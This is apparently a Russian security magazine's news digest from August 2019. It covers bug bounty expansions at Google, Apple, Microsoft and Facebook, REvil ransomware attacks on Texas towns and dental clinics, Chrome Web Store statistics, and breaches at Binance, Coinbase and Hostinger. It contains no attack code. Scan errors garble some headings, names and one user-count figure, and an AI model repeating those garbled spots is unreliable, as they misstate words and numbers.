

Мария «Mifrill» Нефёдова nefedova@glc.ru



### ДЕНЬГИ ЗА БАГИ

В этом месяце сразу несколько крупных компаний анонсировали расширение своих программ поощрения за обнаружение уязвимостей.

### Google

Теперь исследователи смогут заработать, обнаруживая злоупотребление пользовательскими данными, а также находя уязвимости в любых приложениях для Android, насчитывающих более 100 миллионов установок.

В рамках Developer Data Protection Reward Program (DDPRP) ИБ-специалисты смогут сообщать о злоупотреблениях данными пользователей. Такие проблемы можно будет искать в сторонних приложениях, имеющих доступ к Google API, в приложениях для Android из Google Play Store, а также в приложениях и расширениях из Chrome Web Store. Эксперты, которые обнаружат случаи злоупотребления данными, имеют право на вознаграждение в размере до 50 тысяч долларов США.

«Цель данной программы - поощрить любого, кто может предоставить достоверные и недвусмысленные доказательства злоупотребления данными, - говорят представители Google. - В частности, эта программа направлена на выявление ситуаций, когда пользовательские данные неожиданным образом используются или продаются, а также незаконным образом используются повторно без согласия пользователя».

В данном случае Google следует примеру компании Facebook. В апреле 2018 года, после скандала, связанного с компанией Cambridge Analytica и злоупотреблением пользовательскими данными, социальная сеть обновила программу bug bounty, чтобы люди, обнаружившие так называемый data abuse в стороннем приложении, могли получить за это вознаграждение в размере до 40 тысяч долларов.

Кроме того, у Google появилась программа вознаграждений за любые ошибки, обнаруженные в составе крупных приложений из Google Play Store. Теперь исследователи смогут искать уязвимости в любых приложениях, чей счетчик установок перевалил за 100 миллионов, и сообщать о проблемах Google. При этом разработчикам таких приложений не придется специально где-то регистрироваться или предпринимать какие-то иные шаги.

Сообщения об уязвимостях будут приниматься через Google Play Security Reward (GPSRP) на платформе HackerOne, а затем отчеты передадут разработчикам приложений. Если те не сумеют устранить выявленные ошибки, Google исключит приложения из Play Store.

Интересно, что такие крупные разработчики, как Facebook, Microsoft или Twitter, которые имеют собственные программы bug bounty, не исключаются из GPSRP. Более того, Google заявляет, что исследователи могут сообщать об ошибках дважды: через GPSRP и напрямую через bug bounty программы самих компаний, таким образом дважды получая вознаграждение.

### **Apple**

В этом году представители Apple выступили на конференции Black Hat и сообщили, что компания расширяет программу bug bounty. Теперь за баги в iPhone можно будет получить до миллиона долларов, а также к концу текущего года исследователи смогут искать проблемы в macOS, watchOS и tvOS.

Расширенная bug bounty программа будет открыта для всех желающих, а размер наград, как обычно, будут варьировать в зависимости от серьезности уязвимостей и потенциального ущерба, который те могут нанести. Напомню, что изначально программа Apple распространялась только на iOS и участвовать в ней могли лишь избранные специалисты, но не все желающие.

Вознаграждения за уязвимости теперь значительно увеличились. Так, в настоящее время Apple предлагает исследователям до 200 тысяч долларов США за уязвимости, которые могут дать атакующему полный контроль над iOS-устройством (речь об удаленных атаках, которые не подразумевают взаимодействия с пользователем и позволяют выполнить код на уровне ядра  $IOS$ ).

Начиная с осени 2019 года вознаграждение за такие баги будет увеличено до одного миллиона долларов США. Кроме того, предложение также распространяется на аналогичные проблемы в macOS.

Вознаграждения за другие типы уязвимостей также были увеличены, и теперь исследователи смогут заработать на различных багах от 100 тысяч до 500 тысяч долларов США. Кроме того, Apple предлагает бонус в размере 50% от стоимости уязвимости за проблемы, найденные в предрелизных сборках. Таким образом компания надеется не допустить попадания опасных ошибок в релиз, где они могут привести к атакам на пользователей, а их исправление может занять долгие недели.

Отметим, что уязвимости в операционных системах Apple давно считаются одними из наиболее дорогих на этом рынке. К примеру, компания Zerodium предлагала миллион долларов за эксплоиты для iOS еще в 2015 году.

### **Microsoft**

В августе 2019 года разработчики Microsoft представили первую бета-версию своего обновленного браузера Edge на основе Chromium.

Фактически одновременно с запуском беты представители компании также анонсировали старт bug bounty программы Edge Insider Bounty Program. ИБ-специалистам предлагают поискать в обновленном браузере компании уязвимости (в ветках Beta и Dev, Canary в расчет не принимается), вознаграждение за которые может составить от одной до тридцати тысяч долларов США.

Уязвимости должны проявляться в последней на момент подачи отчета версии Microsoft Edge, работающей в связке с полностью обновленной Windows (включая Windows 10, Windows 7 SP1 или Windows 8.1) или macOS. Также подчеркивается, что баги не должны воспроизводиться в Google Chrome, то есть должны быть «эксклюзивными» для Edge, и программа Microsoft должна стать дополнением для bug bounty программы Chrome.

Интересно, что новая программа сочетается с Microsoft Edge (EdgeHTML) в Windows Insider Preview, так что некоторые проблемы, затрагивающие старый движок EdgeHTML, тоже могут приниматься в расчет и способны принести экспертам до 15 тысяч долларов.

### **Facebook**

Компания Facebook расширила свою программу Data Abuse Bounty на приложения для Instagram. Обнаружив злоупотребление данными, исследователи смогут заработать до 40 тысяч долларов. Причем представители социальной сети уверяют, что 40 тысяч - это не максимум, в особо сложных случаях размер вознаграждения может быть увеличен.

Напомню, что еще в 2018 году социальная сеть приняла решение расширить свою программу вознаграждения за уязвимости и поощрять пользователей и экспертов за поиск признаков потенциального злоупотребления данными (data abuse). Это произошло вскоре после скандала, связанного с компанией Cambridge Analytica.

Под словосочетанием «злоупотребление данными» подразумевается, что приложение собирает пользовательские данные, которые затем передаются третьим сторонам, а дальше информация может быть перепродана, похищена, использована с целью мошенничества или получения политического вли-ЯНИЯ.

Стоит заметить, что с 2018 года программа уже не раз демонстрировала свою эффективность. Так, вскоре после старта программы, в 2018 году, Facebook блокировала более 200 приложений, злоупотреблявших пользовательскими данными.

Расширение программы Data Abuse Bounty на Instagram, очевидно, связано с инцидентом с компанией Hyp3r. Дело в том, что в начале августа 2019 года рекламного партнера Instagram, компанию Нур3г, уличили в сборе пользовательских данных для последующего составления рекламных профилей. НурЗг тайно собирала и хранила миллионы пользовательских историй, изображений, данные о геолокации, биографиях, интересах и так далее. В итоге НурЗг была заблокирована Facebook за нарушение правил платформы.

### 4 400 000 ЗАПЛАТИЛА ЗА БАГИ MICROSOFT

На конференции Black Hat 2019, которая прошла в Лас-Вегасе в августе, представители компании Microsoft рассказали, что за последние 12 MECЯЦЕВ корпорация выплатила 4,4 МИЛ-**ЛИОНН** долларов специалистам по информационной безопасности в рамках своей bug bounty программы.

Также разработчики анонсировали запуск новой среды-песочницы под названием Azure Security Lab, где специалисты смогут эмулировать поведение преступников. Теперь награда за уязвимости в Azure увеличена до 40 000 долларов.

### ХАКЕРЫ ПРОТИВ CTOMATOJIOLIVI

Вымогательское ПО по-прежнему атакует простых пользователей, однако операторы такой малвари давно поняли, что куда более привлекательными целями для атак могут стать различные компании и организации. Август 2019 года ознаменовался массовыми атаками на американские города и взломом стоматологических клиник.

### Муниципальные власти Техаса

Муниципальные власти более чем двадцати городов в Техасе стали жертвами скоординированной атаки вымогателей. Подробностей о случившемся, к сожалению, немного. Сообщается лишь, что произошедшее - дело рук одного преступника (или преступной группы) и, по данным СМИ, техасские власти пострадали от вымогателя Sodinokibi (REvil).

По информации Департамента информационных ресурсов, жертвами данной атаки стали 22 города, но более 25% пострадавших уже перешли от стадии первичного реагирования и оценки ущерба к стадии ликвидации последствий и восстановлению.

Пока точные данные о пострадавших все равно не раскрываются, но два города сами публично сообщили о компрометации. Так, официальное заявление выпустили власти города Борджер.

Документ гласит, что инцидент повлиял на финансовые операции и услуги. По сути, город лишился возможности принимать коммунальные или иные платежи, а также в офлайн ушли службы демографической статистики (свидетельства о рождении и смерти).

Также официальное заявление сделали власти города Кин. Здесь администрация тоже не может обрабатывать платежи по картам и испытывает проблемы с отключением коммунальных услуг. Интересно, что мэр города Гэри Хайнрих (Gary Heinrich) также рассказал изданию NPR, что вымогатели требуют у своих жертв 2,5 миллиона долларов выкупа в обмен на ключ для расшифровки файлов.

Кроме того, по словам Хайнриха, атака произошла через поставщика управляемых услуг (Managed services providers, MSP), чьими услугами город пользовался для технической поддержки. Мэр Кина не назвал имени этой сторонней компании, но заметил, что она предоставляла услуги ИТ-поддержки и многим другим пострадавшим муниципалитетам.

Напомню, что ранее поставщики управляемых услуг уже становились мишенями для операторов вымогательской малвари, так как через MSP весьма удобно распространять вредоносное ПО на машины конечных пользователей. К примеру, таким способом ранее распространялся ныне неактивный шифровальщик GandCrab.

### Стоматологии

В конце месяца известный ИБ-журналист Брайан Кребс (Brian Krebs) сообщил в своем блоге о компрометации поставщика облачных технологий PerC-Soft. PerCSoft поддерживает сервис Digital Dental Record (DDR), с помощью которого работает решение для резервного копирования данных DDS Safe. Это решение применяется для архивации медицинской документации, страховых документов и другой личной информации пациентов, и им пользуются сотни стоматологических клиник в США.

 $\Box$ PerCSoft информации Кребса, атака на произошла 26 августа 2019 года, после чего данные многих клиентов DDS Safe оказались зашифрованы. Хотя компании происходящее не комментируют, оставляя запросы СМИ без ответов, Бренна Садлер (Brenna Sadler) из Стоматологической ассоциации Висконсина подтвердила Кребсу, что в результате инцидента вымогатели зашифровали файлы приблизительно 400 стоматологических клиник. По ее данным, от 80 до 100 пострадавших уже восстановили свои данные.

Для быстрого разрешения ситуации Digital Dental Record и PerCSoft приняли решение заплатить операторам малвари выкуп, о чем сообщает издание ZDNet и сам Брайан Кребс, ссылаясь на собственные источники. По информации журналистов, уже в начале недели компании стали оказывать помощь пострадавшим клиникам, предоставляя в их распоряжение рас-

шифровщик и помогая восстанавливать поврежденные файлы. При этом представители некоторых стоматологических клиник жалуются в Facebook, что расшифровщик либо не сработал вовсе, либо помог восстановить не все данные.

Размер выплаченного выкупа точно неизвестен, но ИТ-специалист, работающий в стоматологической отрасли, поделился фотографией в закрытой группе Facebook. На этом фото якобы запечатлен разговор между представителем PerCSoft и пострадавшей стоматологической фирмой. В разговоре представитель PerCSoft убеждает клиента, что компания уже заплатила выкуп.



Кроме того, в той же закрытой группе в Facebook был опубликован скриншот работы дешифровальщика, на котором видно, что компании пострадали от вымогателя Sodinokibi (он же REvil), уже упоминавшегося в связи с атаками на города Техаса.



### **CHROME WEB STORE — ГОРОД-ПРИЗРАК**

Исследователи из компании Extension Monitor опубликовали интересную статистику о положении дел в каталоге расширений для Chrome. Как оказалось, половина экосистемы расширений - это настоящий город-призрак.

В общей сложности в Chrome Web Store доступно 188 620 расширений, но большинство из них устарели, их аудитория сокращается, и лишь немногие из них имеют активные установки.

Около 50% всех расширений Chrome насчитывают менее 16 установок.

19 379 расширений (около 10%) не имеют установок вообще, а еще 25 540 расширений (13% от общего числа) имеют лишь одного пользователя.

Хуже того, 87% всех расширений в Web Store имеют менее 1000 установок, хотя поль-<br>зовательская база Chrome насчитывает DOAEE МИЛЛИПРОП человек.

Всего 13 расширениям удалось преодолеть планку в 10 000 000 пользователей. Это Google Translate, Adobe Acrobat, Tampermonkey, Avast Online Security, Adblock Plus, Adblock, uBlock Origin, Pinterest Save Button, Cisco WebEx, Grammarly for Chrome, Skype, Avast SafePrice и Honey.

Платных продуктов в Web Store насчитывается лишь 16 718, причем 5805 из них не имеют ни одного пользователя.

В общей сложности на платные расширения приходится всего 2,6% от общего числа уста-HOBOK.



### УТЕЧКИ МЕСЯЦА

К сожалению, утечки данных теперь происходят едва ли не каждый день, и прошедший месяц, как обычно, не обошелся без подобных инцидентов. Перечислим наиболее заметные из них.

### **KYC-данные Binance**

В начале августа 2019 года в Сети начали распространяться данные КҮС (Know Your Customer), якобы похищенные у одной из крупнейших криптовалютных бирж мира — Binance.



Изначально представители Binance сообщили, что неизвестные злоумышленники пытались шантажировать их и требовали 300 ВТС выкупа (порядка 3,5 миллиона долларов США), а в противном случае угрожали обнародовать 10 тысяч фотографий, «которые имеют сходство с данными Binance КҮС». Платить злоумышленникам в Binance отказались и заявили, что распространяющиеся по Сети КҮС-данные вызывают много вопросов. Так, сравнивая эту информацию с данными своих систем, представители биржи обнаружили множество несоответствий, а главным контраргументом стало то, что на изображениях нет цифровых водяных знаков, которые использует Binance. Глава Binance Чанпэн Чжао (Changpeng Zhao) и вовсе называл происхо-

дящее FUD'ом (Fear, Uncertainty, Doubt), а официальное заявление биржи гласило, что распространяющийся в Сети набор данных вообще похож на старую, весьма спорную «утечку» КҮС-информации сразу нескольких бирж, датированную началом года и ничем не подкрепленную.

Но в конце августа Binance опубликовала обновленную информацию относительно данного инцидента. Так, расследование выявило, что часть опубликованных изображений все же действительно пересекается с изображениями, обработкой которых занимался неназванный сторонний подрядчик биржи, сотрудничавший с Binance с декабря 2017 года до конца февраля 2018 года. Подчеркивается, что вместе с этим в составе дампа было выявлено множество отфотошопленных и измененных другими способами изображений, не совпадающих с КҮС-данными пользователей и не имеющих водяных знаков.

Теперь биржа предлагает всем пострадавшим пожизненное членство в программе Binance VIP, которое подразумевает льготные торговые комиссии, поддержку и дополнительные услуги. Также пострадавшим настоятельно рекомендуется озаботиться перевыпуском документов, удостоверяющих личность, так как текущие, очевидно, были скомпрометированы.

Также представители Binance предложили вознаграждение в размере до 25 ВТС (в зависимости от актуальности данных) за любую информацию, которая поможет идентифицировать неизвестного вымогателя и передать его в руки правоохранительных органов.

### Пароли Coinbase

Представители еще одной крупной криптовалютной биржи, Coinbase, обнаружили баг на странице регистрации. Из-за этой проблемы личные данные 3420 пользователей биржи сохранились в логах на серверах компании в формате простого текста.

Учитывая, что пользовательская база Coinbase насчитывает более 30 миллионов человек, пострадал лишь малый процент пользователей.

В Coinbase заверили, что в настоящее время проблема устранена, а личная информация пользователей не была скомпрометирована и не подвергалась злоупотреблениям. Тем не менее для пострадавших инициировали процедуру сброса паролей.

В официальном заявлении объясняется, что в редких случаях форма регистрации могла загружаться с ошибкой и попытка создать новую учетную запись Coinbase завершалась неудачей. Но к сожалению, все введенные человеком данные, включая имя, адрес электронной почты и предлагаемый пароль (и штат проживания, если это был пользователь из США), все равно сохранялись во внутренних логах на серверах компании.

Как оказалось, в 3420 случаях пользователи успешно перезагрузили страницу регистрации, повторно ввели свои данные (включая такие же пароли, хеши которых совпадают с информацией, осевшей в логах) и завершили регистрацию.

Обнаружив и исправив ошибку, разработчики также проверили, где могли «засветиться» логи с пользовательскими данными в открытом виде. К примеру, у биржи есть внутренняя система ведения журналов, размещенная в AWS. В Coinbase сообщают, что тщательный анализ доступа к подобным системам не выявил попыток несанкционированного доступа к данным.

### Данные клиентов Hostinger

Один из крупнейших хостеров мира - компания Hostinger сообщила, что неизвестным злоумышленникам удалось получить доступ к внутреннему серверу и, возможно, информации о клиентах. В результате этого инцидента могли пострадать 14 миллионов пользователей.

Как объясняют представители компании, ИНЦИДЕНТ имел Mecто 23 августа 2019 года. Проникнув на сервер, хакер обнаружил там токен авторизации, благодаря которому сумел получить доступ к RESTful API и информации о 14 миллионах клиентов, включая username, email-адреса, хешированные пароли, имена и IP-адреса. Подчеркивается, что атакующие не добрались до финансовой информации и не ломали сайты пользователей.

